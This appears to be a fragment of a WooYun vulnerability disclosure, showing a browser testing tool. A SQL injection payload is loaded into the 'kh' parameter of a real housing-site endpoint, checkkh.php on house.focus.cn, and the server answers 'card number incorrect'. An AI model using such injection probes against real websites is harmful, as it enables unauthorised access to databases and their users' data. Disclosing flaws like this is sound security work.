 Load URL
http://house.focus.cn/common/yaohao/checkkh.php?kh=-1' OR 2+498-498-1=0+0+0+1 or '7EorGOZw'='
Split URL
Execute
Enable Post data
Enable Referrer
Post data
卡号不正确
www.wooyun.org